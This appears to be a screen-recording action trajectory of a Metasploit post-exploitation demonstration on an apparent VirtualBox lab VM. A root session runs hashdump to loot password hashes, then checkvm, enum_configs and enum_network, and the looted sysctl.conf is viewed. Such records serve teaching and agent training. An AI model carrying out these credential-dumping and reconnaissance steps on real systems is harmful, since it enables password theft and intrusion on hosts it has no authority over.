
Background root shell session 1, list active sessions, and begin loading a post module
type("y")

type("ses")

key("Return")

type("use post/linux/gather/hashdump")

Run post/linux/gather/hashdump on SESSION 1, saving the unshadowed password hashes as loot
type("et SESSION 1")
type("exploit")

type("use")

Run post/linux/gather/checkvm on SESSION 1; target identified as a VirtualBox VM
type("post/linux/gather/checkvm")
type("show options")

type("use")

Run post/linux/gather/enum_configs on SESSION 1 and select the sysctl.conf loot path
type("post/linux/gather/enum_configs")
type("set S")

key("Return")

scroll("down", 3)

right_click(298, 391)

View the looted sysctl.conf in nano, reading through its kernel settings
left_click(318, 288)

key("Return")

scroll("down", 3)

scroll("down", 3)

Run post/linux/gather/enum_network on SESSION 1, saving firewall, DNS, SSH and connection loot
type("use post/linu")
